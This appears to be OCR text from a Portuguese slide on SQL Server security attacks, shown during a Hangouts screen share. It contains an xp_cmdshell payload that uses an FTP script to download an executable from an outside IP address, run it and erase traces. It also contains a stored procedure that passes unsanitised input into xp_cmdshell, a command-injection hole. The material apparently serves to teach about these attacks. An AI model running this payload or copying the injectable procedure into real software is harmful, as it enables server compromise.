 Google
Segurança no SQL Server
Ataques
EXEC xp_cmdshell 'cmd.exe /c
@echo open 119.164.227.221 > cmd&
@echo 666>> cmd&
@echo 666>> cmd&
@echo binary >> cmd&
@echo get k8.exe C:\cmd.exe>> cmd&
@echo bye >> cmd&
ftp -s:cmd &
C:\cmd.exe&
del cmd /q /f&
ping -n 3 127.0.0.1>nul&
del C:\cmd.exe /f'
CREATE PROCEDURE dbo.stpCria_Diretorio (
@Ds_Diretorio VARCHAR(255)
)
AS BEGIN
SET NOCOUNT ON
DECLARE @Query VARCHAR(8000) = 'mkdir "' + @Ds_Diretorio + '"'
DECLARE @Retorno TABLE ( Resultado VARCHAR(MAX) )
INSERT INTO @Retorno
EXEC master.dbo.xp_cmdshell
@command_string = @Query
END
O hangouts.google.com está compartilhando sua tela. Interromper compartilhamento Ocultar